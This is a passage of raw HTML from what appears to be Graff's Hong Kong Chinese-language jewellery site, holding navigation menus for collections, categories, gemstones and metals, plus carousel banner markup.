			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
